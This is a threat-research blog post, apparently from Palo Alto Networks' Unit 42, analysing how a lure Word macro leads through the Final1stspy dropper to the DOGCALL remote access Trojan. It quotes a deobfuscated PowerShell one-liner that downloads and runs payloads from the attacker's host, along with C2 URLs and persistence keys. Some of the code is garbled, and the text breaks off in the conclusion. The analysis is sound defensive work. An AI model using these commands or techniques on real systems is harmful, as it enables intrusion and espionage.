# **NOKKI Almost Ties the Knot with DOGCALL: Reaper Group Uses New Malware to Deploy RAT**

**researchcenter.paloaltonetworks.com**[/2018/10/unit42-nokki-almost-ties-the-knot-with-dogcall-reaper-group-uses](https://researchcenter.paloaltonetworks.com/2018/10/unit42-nokki-almost-ties-the-knot-with-dogcall-reaper-group-uses-new-malware-to-deploy-rat/)new-malware-to-deploy-rat/

Josh Grunzweig October 1, 2018

By [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

October 1, 2018 at 8:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

#### Tags: [DogCall,](https://unit42.paloaltonetworks.com/tag/dogcall/) [NOKKI,](https://unit42.paloaltonetworks.com/tag/nokki/) [RAT,](https://unit42.paloaltonetworks.com/tag/rat/) [Reaper](https://unit42.paloaltonetworks.com/tag/reaper/)



This post is also available in:  $\frac{\Box \triangle \bar{a}}{\Box a}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-nokki-almost-ties-the-knot-with-dogcall-reaper-group-uses-new-malware-to-deploy-rat/)

Recently, Unit 42 identified the [NOKKI](https://blog.paloaltonetworks.com/2018/09/unit42-new-konni-malware-attacking-eurasia-southeast-asia/) malware family that was used in attacks containing politically-motivated lures targeting Russian and Cambodian speaking individuals or organizations. As part of this research, an interesting tie was discovered to the threat actor group known as [Reaper.](https://www.fireeye.com/blog/threat-research/2018/02/attacks-leveraging-adobe-zero-day.html)

The Reaper group has been publicly attributed to North Korea by other security organizations, targeting organizations that align with the interests of this country. Such targeted organizations include the military and defense industry within South Korea, as well as a Middle Eastern organization that was doing business with North Korea. Part of this group's modus operandi includes the use of a custom malware family called DOGCALL.DOGCALL is a remote access Trojan (RAT) that uses third-party hosting services to upload data and accept commands. At the time of publication, we observe this particular malware family in use by the Reaper threat actor group only.

This blog details the relationship found between the NOKKI and DOGCALL malware families, as well provides additional information about a previously unreported malware family used to deploy DOGCALL, which we have named Final1stspy based on a pdb string in the malware.

# Tying the Knot

While researching the NOKKI malware threat, Unit 42 discovered the most recent cluster of attacks beginning in July 2018 leveraged malicious macros within a Microsoft Word document. These particular macros were not overly complex in nature, and simply would attempt to perform the following actions:

- 1. Download and run an executable malware payload.
- 2. Download and open a Microsoft Word decoy document.

To avoid detection, the macros employ simple obfuscation of interesting strings that ultimately just used base64 encoding. However, it used a somewhat unusual method where it would first convert the base64-encoded text into hex, and then convert that hex into a text string.



*Figure 1 Malicious macro downloading remote payload and executing it (comments added by Unit 42 for clarity)*```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar k
    HexToText = ""For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function
Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue lngTemp, lngChar, intLen, k, j, intTerm, strHex
    intLen = Len(strValue)' Check padding.
    intrerm = 0If (Right(strValue, 1) = "=") Then
        intrerm = 1If (Right(strValue, 2) = "==") Then
        intrerm = 2End If
    ' Parse into groups of 4 6-bit characters.
    i = 0IngValue = 0Base64ToHex = \text{'''}
```
*Figure 2 Malicious macro implementing unique deobfuscation scheme (comments added by malware author*

By searching on this unique deobfuscation technique present in all samples delivering NOKKI, a single other file was identified. This file had the following properties:

| MD <sub>5</sub>                 | e02024f38dfb6290ce0d693539a285a9                                 |
|---------------------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>                | d13fc918433c705b49db74c91f56ae6c0cb5cf8d                         |
| <b>SHA256</b>                   | 66a0c294ee8f3507d723a376065798631906128ce79bd6dfd8f025eda6b75e51 |
| Creator                         | Windows User                                                     |
| Created<br>Date                 | 2018-03-19 07:58:00 UTC                                          |
| Last<br><b>Modified</b><br>Date | 2018-06-16 14:19:00 UTC                                          |**Original** Filename World Cup predictions.doc

Based on the original filename, we can surmise this malware sample targeted individuals interested in the World Cup hosted in Russia in 2018. As we can see in the figure below, the unique deobfuscation routine used between the samples is identical, including the comments included by the author.



*Figure 3 Similarities between NOKKI dropper and World Cup predictions dropper*

While the deobfuscation routine was identical, the actual functionality of the macro differed slightly. The NOKKI dropper samples downloaded both a payload and a decoy document, but this World Cup predictions malware sample downloads and executes a remote VBScript file wrapped in HTML and appends text to the original Word document to provide the lure for the victim.

The lure in question includes the below text from a publicly available article [written on ESPN](http://www.espn.co.uk/sports/soccer/story/_/id/23961564/world-cup-predictions-craig-burley-rafa-ramos-nicolas-baier-share-top-spot) in the UK:

"Peru and Denmark face off in the third match, and this time it doesn't seem as one sided. Four people go for a Peru victory, three for Denmark and three for the draw.

Last but not least, we get to see Croatia and Nigeria for the first time. Our Nigeria expert, Colin, reckons there will be plenty of goals and a 3-2 win for his side -- the only person to back the Super Eagles.

Check out how our pundits got on with their predictions for following games and remember to join the pundits' league in Match Predictor.We've got our top talent on hand from England, the United States, Mexico, Brazil, Argentina, Colombia, Australia, and Africa -- many of whom will be based out in Russia for the tournament -- to analyze each and every one of the 64 matches.

We'll score our experts just as we do in the Match Predictor -- 10 points for correct result, with a bonus 20 points for getting the score line right too."

Interestingly enough, two commented out lures were also included in this document. One [simply contains the phrase of "I miss u.", but the second lure contains text from a publicly](http://www.thedrive.com/the-war-zone/21430/procession-of-chinese-and-north-korean-jets-have-airlifted-kim-and-company-to-singapore) available article online discussing a visit by the North Korean leader to Singapore, shown below.

"This aircraft seems to have conveyed a North Korean advance team including diplomats and security personnel.

The 747-400, which just landed in Singapore, was apparently used to fly Kim and his personal aides to the summit.

This would also be consistent with our previous reporting that North Korea had settled on such a plan.

The Jumbo Jet in question is quite special. B-2447 is used by the top rungs of the Chinese government, predominantly President Xi Jinping and his entourage, when traveling abroad.

It is capable of being specially outfitted with a VIP interior and has special interfaces for secure satellite communications among other modifications.

With this in mind, it wasn't surprising seeing it being used as 'Kim Force One' for this special mission."

When the chain of execution completes on the World Cup predictions.doc file, a DOGCALL malware sample is executed on the victim machine.

The commented lure and payload used by the malware provides an interesting detail given that DOGCALL has been attributed to the threat actor group known as Reaper, which has been attributed to North Korea by other security organizations.

Continuing Execution of the Malware

After the initial execution of World Cup predictions.doc is run, it proceeds to download a VBScript file from the following URL:

http:// kmbr1.nitesbr1[.]org/UserFiles/File/image/home.htmlThis VBScript file yet again contains the exact same unique deobfuscation routine that was previously discussed. When this second stage VBScript file executes, it begins by writing the following data to %APPDATA%\Microsoft\mib.dat. This file will later be used by the Final1stspy malware family, which we discuss later in this post.

# 1111:rom\*E8FEF0CDF6C1EBBA90794B2B

After this file is written, it will execute the following (deobfuscated):

1 objShell.Run "cmd.exe /k powershell.exe" & " " & "-windowstyle" & " " & "hidden" & " " & "-ExecutionPolicy Bypass" & " " & "\$h='%APPDATA%/Microsoft/Windows/msvcrt32.dll'" & ";" & "\$f='%APPDATA%/Microsoft/ieConv.exe'" & ";" & "\$x='" & "http://" & "kmbr1.nitesbr1.org" & "/UserFiles/File/image/images/happy.jpg" & "';" & "\$t='" & "http://" & "kmbr1.nitesbr1[.]org" & "/UserFiles/File/image/images/wwwtest.jpg" & "';" & " (" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile(\$t,\$f)" & ";" & "(" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile(\$x,\$h)" & ";" & "Start-Process \$f" & ";" & "Stop-Process" & " " & "-processname" & " " & "cmd", 0

This executed code simply downloads two files from http:// kmbr1.nitesbr1[.]org/UserFiles/File/images/happy.jpg and http:// kmbr1.nitesbr1[.]org/UserFiles/File/images/wwwtest.jpg and stores them in %APPDATA%/Microsoft/Windows/msvcrt32.dll and %APPDATA%/Microsoft/ieConv.exe, respectively. Finally, the VBScript file will execute the previously downloaded ieConv.exe file in a new process.

These two files are instances of a previously unreported dropper malware family that we are calling Final1stspy.

Overview of Final1stspy

As previously stated, the Final1stspy malware family is split between an executable file and a DLL. These files have the following properties (Note: the DLL information is provided after it is decrypted by the malware):

| MD <sub>5</sub>      | 0f1d3ed85fee2acc23a8a26e0dc12e0f                                 |
|----------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>     | 3d161de48d3f4da0aefff685253404c8b0111563                         |
| <b>SHA256</b>        | fb94a5e30de7afd1d9072ccedd90a249374f687f16170e1986d6fd43c143fb3a |
| File Type            | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Filename             | wwwtest.jpg                                                      |
| Compile<br>Timestamp | 2018-06-01 15:52:41 UTC                                          || <b>PDB String</b>    | E:\Final Project(20180108)\Final1stspy\LoadDll\Release\LoadDll.pdb                     |
|----------------------|----------------------------------------------------------------------------------------|
| MD <sub>5</sub>      | a2fe5dcb08ae8b72e8bc98ddc0b918e7                                                       |
| SHA <sub>1</sub>     | 741dbdb20d1beeb8ff809291996c8b78585cb812                                               |
| SHA256               | 0669c71740134323793429d10518576b42941f9eee0def6057ed9a4ba87a3a9a                       |
| File Type            | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows                                |
| Filename             | happy.jpg                                                                              |
| Compile<br>Timestamp | 2018-06-17 17:04:15 UTC                                                                |
| <b>PDB</b><br>String | E:\Final Project(20180108)\Final1stspy\hadowexecute -<br>Copy\Release\hadowexecute.pdb |

As we can see, both samples were compiled within a couple weeks of each other. Additionally, the original Microsoft Word document used to deliver this malware was last modified roughly a day before the DLL was compiled.

Both the executable and DLL make use of a specific routine to obfuscate strings of importance. The following code, written in Python, decodes these strings:

```
1
import base64
```

```
2
```

```
3
data = "[Obfuscated String]"
```
- 4 dataDecoded = b64decode(data)
- 5 outVar = ""
- 6 for char in dataDecoded:
- 7 outVar  $+= \text{chr}(((\text{ord}(\text{char}) + 122) \wedge 0x19)$  & 0xff)
- 8 print(outVar)

The Final1stspy malware begins by looking for the presence of the following file:

%APPDATA%\Microsoft\Windows\msvcrt64.dll

Should this file be present, the malware will load the DLLs and attempt to call the exported main func function.

Otherwise, the malware will look for the following file:

%APPDATA%\Microsoft\Windows\msvcrt32.dll

In the event this file is present, the malware will decrypt this file by XORing it against 0x50, write it to the previously mentioned msvcrt64.dll path, and load the main func function.This DLL uses the same string obfuscation routine witnessed in the executable. It begins by collecting basic system information and ensuring persistence by setting the following registry key to point to %APPDATA%/Microsoft/ieConv.exe:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\rundll32

The Final1stspy malware family continues to read and parse the previously written mib.dat file. The data is parsed to eventually be used in subsequent HTTP GET requests, representing the Index, Account, and Group variables.

|  | Original String 1111:rom*E8FEF0CDF6C1EBBA90794B2B |
|--|---------------------------------------------------|
|--|---------------------------------------------------|

| Index   | 1111                     |
|---------|--------------------------|
| Account | E8FEF0CDF6C1EBBA90794B2B |
| Group   | Rom                      |

Final1stspy has the ability to read in a %APPDATA%/Microsoft/olevnc.ini file that has several variables stored within it, such as the user-agent, URL, port, and interval counts. In the event this file is not present, such as in our given situation, the malware will default to a hardcoded user-agent and URL. This particular sample communicates with

http://kmbr1.nitesbr1[.]org/UserFiles/File/image/index.php with a user-agent of Host Process Update.

The malware proceeds to make a HTTP GET request to the URL, such as the following example:

| GET /UserFiles/File/image/index.php?                                                                                          |
|-------------------------------------------------------------------------------------------------------------------------------|
| MachineId=7A758944C8653034FBF6A44725C3&InfoSo=6.1.1.1&Index=1111&Account=E8FEF0CDF6C1EBBA90794B2B&Group=rom&List=QnRUcmF5LmV4 |
| ZToJMTU1MjtCbHVlU29sZWlsQ1MuZXhlOgkxNjQ002ZpcmVmb3guZXhlOgkyNzcyO1dJTldPUkQuRVhFOgkyOTI4O2llQ29udi5leGU6CTI1NDQ7AAAAAAAAAAAAA |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
| AAAAAAAAAAAA HTTP/1.1                                                                                                         |
| $Accept: */$                                                                                                                  |
| User-Agent: Host Process Update                                                                                               |
| Host: kmbr1.nitesbr1.org                                                                                                      |
| Cache-Control: no-cache                                                                                                       |

*Figure 4 HTTP request made by Final1stspy malware family*

The following GET parameters are present in this request:

| Variable      | Data                                                           |
|---------------|----------------------------------------------------------------|
|               | Machineld MD5 generated from data obtained from machine victim |
| <b>InfoSo</b> | Microsoft Windows version information and CPU architecture     || Index | Data obtained from mib.dat                 |
|-------|--------------------------------------------|
|       | Account Data obtained from mib.dat         |
| Group | Data obtained from mib.dat                 |
| List  | List of running processes (base64-encoded) |

The malware expects to receive a payload that will subsequently be decrypted using a single-byte XOR key of 0x49. This payload will be loaded on the victim machine. After decryption, the following payload was identified:

| MD <sub>5</sub>      | 05d43d417a8f50e7b23246643fc7e03d                                 |
|----------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>     | 67c05b3937d94136eda4a60a2d5fb685abc776a1                         |
| <b>SHA256</b>        | 3fee068bf90ffbeb25549eb52be0456609b1decfe91cda1967eb068ef2c8918f |
| File Type            | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Filename             | girl.jpg                                                         |
| Compile<br>Timestamp | 2018-05-26 10:46:59 UTC                                          |

As we can see by the compile timestamp above, this file appears to have been compiled close to the Final1stspy executable. This payload has been identified as belonging to the DOGCALL malware family. It is able to perform the following actions on the victim:

- Take screenshots
- Keylogging
- Capture microphone data
- Collect victim information
- Collect files of interest
- Download and execute additional payloads

The malware uploads the stolen data to third-party cloud storage providers. The sample identified in the wild is configured to upload to pCloud, but functionality to upload to Dropbox, Box and Yandex Cloud is also included.

### **Conclusion**

What originally began as research surrounding a new malware family named NOKKI that had code overlap and other ties to KONNI lead us to an interesting discovery tying the NOKKI malware family to the Reaper threat actor group. There are some curious aspects to